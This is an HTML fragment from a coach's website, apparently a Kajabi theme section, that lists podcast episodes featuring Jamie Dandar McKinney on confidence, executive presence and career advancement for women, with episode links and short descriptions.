          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1760450767958 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1760450767958 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1760450767958 {
      margin-top: -34px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1760450767958 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1760450767958 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1760450767958_settings_width"
  id="block-1760450767958"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1760450767958 .feature__image {
    width: 400px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.juliecobercoaching.com/podcasts/according-to-who/episodes/2149088264"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/34b237-e786-0e57-2ff7-8f543d4e0f_e3e51622-a090-4166-bf74-c4b91d7e7c87.jpg" kjb-settings-id="sections_1627329325979_blocks_1760450767958_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1760450767958_settings_text">
    <p><a href="https://www.juliecobercoaching.com/podcasts/according-to-who/episodes/2149088264" target="_blank" rel="noopener noreferrer">🎧 63 min listen</a></p>
<p data-start="250" data-end="597"><strong>S1 E7: Jamie joins Julie Cober on the <em data-start="281" data-end="300">According to Who?</em></strong><span> </span>podcast to share her journey from the male-dominated automotive and energy industries to building her own award-winning consulting business. Together, they explore what it takes to “graduate” from corporate life, rediscover your confidence spark, and fuel a fulfilling career on your own terms.</p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1731452362722 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1731452362722 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1731452362722 {
      margin-top: -34px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1731452362722 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1731452362722 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1731452362722_settings_width"
  id="block-1731452362722"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1731452362722 .feature__image {
    width: 400px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://podcasts.apple.com/us/podcast/building-a-purposeful-coaching-career-an/id1450993176?i=1000675313418"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/0d3ea2d-27df-668a-803-31666f64c6e_d3c76ea8-5877-4a60-a2b4-6bf7fe017b2a.png" kjb-settings-id="sections_1627329325979_blocks_1731452362722_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1731452362722_settings_text">
    <p style="text-align: left;"><a href="https://podcasts.apple.com/us/podcast/building-a-purposeful-coaching-career-an/id1450993176?i=1000675313418" target="_blank" rel="noopener noreferrer">🎧 17 min listen</a></p>
<p style="text-align: left;"><strong>Episode 119: Building a Purposeful Coaching Career</strong></p>
<h5 style="text-align: left;">In this podcast, Jamie opens up about the pivotal moments in her career that inspired her to teach others how to advocate for themselves and take charge of their professional journeys.</h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1727712320666 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1727712320666 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1727712320666 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1727712320666 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1727712320666 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1727712320666_settings_width"
  id="block-1727712320666"
  class="
  block-type--feature
  text-left
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1727712320666 .feature__image {
    width: 400px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://podcasters.spotify.com/pod/show/womensenergynetwork/episodes/72--Catalyze-Your-Confidence-with-WEN-e2oi684/a-abhk07k"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/4cae4e4-426-8eeb-7142-0cccc613e538_Untitled_design_55_.png" kjb-settings-id="sections_1627329325979_blocks_1727712320666_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1727712320666_settings_text">
    <p style="text-align: left;"><a href="https://podcasters.spotify.com/pod/show/womensenergynetwork/episodes/72--Catalyze-Your-Confidence-with-WEN-e2oi684/a-abhk07k" target="_blank" rel="noopener noreferrer">🎧 33 min listen</a></p>
<p style="text-align: left;"><strong>Episode 72: Catalyze Your Confidence with WEN</strong></p>
<h5 style="text-align: left;"><span>This action-driven program is shaping the future of women leaders in the energy sector. </span></h5>
<h5 style="text-align: left;"><span>Listen in for the no-holds-barred details of what you can expect from the cohort experience.</span></h5>
<h5 style="text-align: left;"> </h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1704919062778 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1704919062778 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1704919062778 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1704919062778 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1704919062778 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1704919062778_settings_width"
  id="block-1704919062778"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1704919062778 .feature__image {
    width: 400px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://crestcom.com/blog/2024/01/05/how-to-find-confidence-and-success-in-2024-with-jamie-mckinney/"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/7d74c-677a-13ae-036e-47dc162d84f2_LeadershipHabit_Image.jfif" kjb-settings-id="sections_1627329325979_blocks_1704919062778_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1704919062778_settings_text">
    <p style="text-align: left;"><a href="https://crestcom.com/blog/2024/01/05/how-to-find-confidence-and-success-in-2024-with-jamie-mckinney/" target="_blank" rel="noopener noreferrer">🎧 36 min listen</a></p>
<p style="text-align: left;"><strong>Dial in your ETA and beware of common confidence destroyers!</strong></p>
<h5 style="text-align: left;"><span>Start the new year off right by tuning into this episode of The Leadership Habit podcast! Join host </span><a href="https://www.linkedin.com/in/ACoAAAN1t7sB-mlGP5tOFO7xx2nBEUNErGuAwBQ" data-attribute-index="0" data-entity-type="MINI_PROFILE">Jenn DeWall, MBA, ACC</a><span> and best-selling author </span><a href="https://www.linkedin.com/in/ACoAAABKQsQBX9m87w0gCO2umJStuofz4KNuthw" data-attribute-index="2" data-entity-type="MINI_PROFILE">Jamie Dandar McKinney</a><span> for a discussion about finding confidence and success in 2024!</span></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1696895416400 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1696895416400 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1696895416400 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1696895416400 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1696895416400 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1696895416400_settings_width"
  id="block-1696895416400"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1696895416400 .feature__image {
    width: 400px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://open.spotify.com/episode/4URuOCuM9pNa0KsMv7ikC9?si=du6MEv0WSf-KnRsmtHhTpg&nd=1"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/dedce38-2dba-612c-46b4-db7c6d45ec0_ae45763f-231a-4ae3-804b-5313c4b21bc7.jfif" kjb-settings-id="sections_1627329325979_blocks_1696895416400_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1696895416400_settings_text">
    <p style="text-align: left;"><a href="https://podcasts.apple.com/us/podcast/e-017-confidence-currency-grow-your-own-style-of-confidence/id1482983086?i=1000489587813" target="_blank" rel="noopener noreferrer">🎧 55 min listen</a></p>
<h5 style="text-align: left;"><a href="https://open.spotify.com/episode/4URuOCuM9pNa0KsMv7ikC9?si=du6MEv0WSf-KnRsmtHhTpg&amp;nd=1" target="_blank" rel="noopener noreferrer"><span style="color: #2c3e50;">Season 5 Episode 7:</span></a></h5>
<h5 style="text-align: left;"><span>Join us for a fun and informative conversation on how to build your mental fitness. Hear insights on Positive Intelligence (</span><a href="https://www.jamiemckinney.com/pq-vip-training-official?cid=54c33be2-c61d-44bf-86d9-7af71d1509b8" rel="noopener noreferrer" target="_blank" data-saferedirecturl="https://www.google.com/url?q=https://www.jamiemckinney.com/pq-vip-training-official?cid%3D54c33be2-c61d-44bf-86d9-7af71d1509b8&amp;source=gmail&amp;ust=1696982024295000&amp;usg=AOvVaw0BOGQN4JZNRNsS0HgVlSGb">enrollment now open for the training experience</a><span>). Receive tips to instantly shift your mindset to a place of positivity.</span><br /><br /></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1689542891125 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1689542891125 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1689542891125 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1689542891125 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1689542891125 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1689542891125_settings_width"
  id="block-1689542891125"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="1000"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1689542891125 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.youtube.com/watch?v=mMIOEFGKL6Q"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/Tuo3ZrdeRxOxvTIvtx8o_EA_ConfidenceCurrency_0820.PNG" kjb-settings-id="sections_1627329325979_blocks_1689542891125_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1689542891125_settings_text">
    <p style="text-align: left;"><a href="https://www.youtube.com/watch?v=mMIOEFGKL6Q" target="_blank" rel="noopener noreferrer">🎧 42 min listen</a></p>
<h5 style="text-align: left;"><a href="https://podcasts.apple.com/us/podcast/e-017-confidence-currency-grow-your-own-style-of-confidence/id1482983086?i=1000489587813" target="_blank" rel="noopener noreferrer"><span style="color: #2c3e50;">Episode 94: </span></a></h5>
<h5 style="text-align: left;"><span>❓Do you know the meaning and importance of executive presence?</span><br /><br /><a href="https://www.youtube.com/watch?v=mMIOEFGKL6Q"><span>🎙️If you find yourself answering 'No', then treat yourself to </span>#eapodcast<span>, E: 094 to learn about executive presence, why it's important, and how to develop your own.</span></a><br /><br /></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1687376937252 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1687376937252 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1687376937252 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1687376937252 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1687376937252 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1687376937252_settings_width"
  id="block-1687376937252"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1687376937252 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://youtu.be/ZytYQxNw4co"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/cd8d1e-f7a4-731e-245c-c84db80e17_Black_Simple_Podcast_Cover_3_.png" kjb-settings-id="sections_1627329325979_blocks_1687376937252_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1687376937252_settings_text">
    <p style="text-align: left;"><a href="https://youtu.be/ZytYQxNw4co">🎧 10 min listen</a></p>
<h5 style="text-align: left;"><span style="color: #34495e;"><a href="https://youtu.be/ZytYQxNw4co" style="color: #34495e;">Episode:&nbsp; The Most Powerful Word In Your Language</a></span><br /><br /><span>Transform your day, shape your life! Discover the incredible impact that ONE single word can have to unlock limitless possibilities in your life.</span></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1668481147596 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1668481147596 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1668481147596 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1668481147596 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1668481147596 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1668481147596_settings_width"
  id="block-1668481147596"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1668481147596 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://youtu.be/zbS65hfbhTU"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2149582158/settings_images/665b4c2-eb3-b2cc-d426-5db5a30d1c4_1d1b899b-14aa-4e5d-9792-0cc05a2f61ec.PNG" kjb-settings-id="sections_1627329325979_blocks_1668481147596_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1668481147596_settings_text">
    <p style="text-align: left;"><a href="https://coachingfromspiritinstitute.com/jamie-mckinney/?cookieUUID=58dc8457-6314-4a52-a93d-910188613664">🎧 45 min listen</a></p>
<h5 style="text-align: left;"><span style="color: #34495e;"><a href="https://podcasts.apple.com/us/podcast/ep-54-the-gifts-opportunity-of-being-different/id1558234037?i=1000582885087" style="color: #34495e;">Episode 54:&nbsp; The Gifts &amp; Opportunity of Being Different</a></span><br /><br /><span mce-data-marked="1">The Shenanigans, survival tips, learning to thrive and work with people who were nothing like me. It's all here inside this juicy episode with charismatic host, Micki Woods!</span></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1660167276599 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1660167276599 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1660167276599 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1660167276599 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1660167276599 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1660167276599_settings_width"
  id="block-1660167276599"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1660167276599 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="/resource_redirect/downloads/sites/2147539137/themes/2149582158/downloads/6jG4pIdsTyCWYqgmHJLQ_GMT20220804-210305_Recording_1_.m4a"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/XvFgDEeqT2KF4D1Lc5Kw_CriticismPodcast.png" kjb-settings-id="sections_1627329325979_blocks_1660167276599_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1660167276599_settings_text">
    <p style="text-align: left;"><a href="https://actions-antidotes.com/jamie-dandar-mckinney-on-building-confidence-through-curiosity-and-openness/" target="_blank" rel="noopener noreferrer">🎧 18 min listen</a></p>
<h5 style="text-align: left;"><a href="https://actions-antidotes.com/jamie-dandar-mckinney-on-building-confidence-through-curiosity-and-openness/" target="_blank" rel="noopener noreferrer"><span>📢L</span></a>earn from my mistakes of not eliciting feedback. There's a much better way and three specific questions you can use right now to gather effective feedback in advance of destructive criticism.&nbsp;</h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1662911368038 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1662911368038 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1662911368038 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1662911368038 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1662911368038 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1662911368038_settings_width"
  id="block-1662911368038"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1662911368038 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://coachingfromspiritinstitute.com/jamie-mckinney/?cookieUUID=58dc8457-6314-4a52-a93d-910188613664"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/nPOgeEAfQhm7afE8VV7H_jmck_PP.png" kjb-settings-id="sections_1627329325979_blocks_1662911368038_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1662911368038_settings_text">
    <p style="text-align: left;"><a href="https://coachingfromspiritinstitute.com/jamie-mckinney/?cookieUUID=58dc8457-6314-4a52-a93d-910188613664">🎧 30 min listen</a></p>
<h5 style="text-align: left;"><a href="https://coachingfromspiritinstitute.com/jamie-mckinney/?cookieUUID=58dc8457-6314-4a52-a93d-910188613664">Episode 122:&nbsp; <span>Are you ready to build an unshakeable foundation of confidence and silence self-doubt??</span></a><br /><br /><a href="https://coachingfromspiritinstitute.com/jamie-mckinney/?cookieUUID=58dc8457-6314-4a52-a93d-910188613664"><span>Discover tips to stand up for yourself, speak up for yourself, and command respect. You don&rsquo;t get nearly as frazzled or rattled with people or situations that once intimidated you.</span></a></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1651255704421 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1651255704421 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1651255704421 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1651255704421 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1651255704421 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1627329325979_blocks_1651255704421_settings_width"
  id="block-1651255704421"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  #block-1651255704421 .feature__image {
    width: 750px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  
    
      <a href="https://podcasts.apple.com/us/podcast/empowering-women-podcast-s4-jamie-mckinney-best-selling/id1457290025?i=1000558125385"   target="_blank" rel="noopener" >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149582158/settings_images/aGV5l17rRaSwmB9Y7pdX_EmpoweringWomenPodcast.jpg" kjb-settings-id="sections_1627329325979_blocks_1651255704421_settings_image" alt="" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1627329325979_blocks_1651255704421_settings_text">
    <p style="text-align: left;"><a href="https://podcasts.apple.com/us/podcast/empowering-women-podcast-s4-jamie-mckinney-best-selling/id1457290025?i=1000558125385" target="_blank" rel="noopener noreferrer">🎧 48 min listen</a></p>
<h5 style="text-align: left;"><a href="https://podcasts.apple.com/us/podcast/empowering-women-podcast-s4-jamie-mckinney-best-selling/id1457290025?i=1000558125385" target="_blank" rel="noopener noreferrer">S4 E5:  <span>📢Check out the episode (links are in the comments)! Hurry... if you like what you hear (and I know you will)... you can sign up for MORE with the Speak UP to Level UP training</span></a></h5>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1627329382546 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1627329382546 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1627329382546 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1627329382546 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1627329382546 {
      text-align: center;
    }
  }
</style>



